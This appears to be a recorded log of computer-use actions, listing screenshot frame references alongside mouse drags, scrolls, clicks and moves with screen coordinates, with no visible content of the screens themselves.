
drag(278, 262, 393, 342)

scroll(down, 3)

scroll(down, 3)

mouse_move(452, 311)

mouse_move(373, 301)

double_click(312, 301)

scroll(down, 3)

mouse_move(345, 315)

scroll(down, 3)

double_click(307, 314)

double_click(376, 314)

double_click(418, 314)

scroll(down, 3)

mouse_move(421, 249)

right_click(445, 252)

scroll(down, 3)
